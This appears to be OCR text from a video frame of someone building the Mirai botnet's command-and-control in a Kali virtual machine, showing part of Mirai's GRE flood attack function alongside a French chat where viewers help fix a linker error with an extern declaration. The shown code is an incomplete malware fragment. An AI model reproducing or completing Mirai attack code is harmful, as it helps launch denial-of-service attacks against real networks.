 kali-isp5 on QEMU/KVM: marvin
File Virtual Machine View Send Key
Botnet project : install du CNC !
Mirai-Source-Code/For... qterminal
nils@mirai-1: ~
File Actions Edit View Help
#define _GNU_SOURCE
#ifdef DEBUG
#include <stdio.h>
#endif
#include <stdlib.h>
#include <unistd.h>
#include <sys/socket.h>
#include <linux/ip.h>
#include <linux/if_ether.h>
#include <errno.h>
#include "includes.h"
#include "attack.h"
#include "protocol.h"
#include "util.h"
#include "checksum.h"
#include "rand.h"
ipv4_t
void attack_gre_ip(uint8_t targs_len, struct attack_target *targs, uint8_t opts_len, struct attack_option *opts)
{
int i, fd;
char **pkts = calloc(targs_len, sizeof (char *));
uint8_t ip_tos = attack_get_opt_int(opts_len, opts, ATK_OPT_IP_TOS, 0);
uint16_t ip_ident = attack_get_opt_int(opts_len, opts, ATK_OPT_IP_IDENT, 0xffff);
uint8_t ip_ttl = attack_get_opt_int(opts_len, opts, ATK_OPT_IP_TTL, 64);
BOOL dont_frag = attack_get_opt_int(opts_len, opts, ATK_OPT_IP_DF, TRUE);
port_t sport = attack_get_opt_int(opts_len, opts, ATK_OPT_SPORT, 0xffff);
port_t dport = attack_get_opt_int(opts_len, opts, ATK_OPT_DPORT, 0xffff);
int data_len = attack_get_opt_int(opts_len, opts, ATK_OPT_PAYLOAD_SIZE, 512);
BOOL data_rand = attack_get_opt_int(opts_len, opts, ATK_OPT_PAYLOAD_RAND, TRUE);
BOOL gcip = attack_get_opt_int(opts_len, opts, ATK_OPT_GRE_CONSTIP, FALSE);
aaribaud C'est sans doute une
variable définie dans le
.h au lieu de juste
déclarée
khorben oui
aaribaud (j'avais pas tilté que
c'est le linker qui râlait)
aaribaud Le .h définit (réserve,
alloue) la variable
khorben s/ipv4_t/extern &/ dans
le .h
aaribaud Chaque .c qui inclut le .h
a donc une définition
khorben non! extern ipv4_t
LOCAL_ADDR;
khorben avec ce changement il
va manquer la definition,
mais c'est une bonne
etape
khorben parfait maintenant tu
ajoutes ipv4_t
LOCAL_ADDR; dans un
des .c qui sont compiles
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils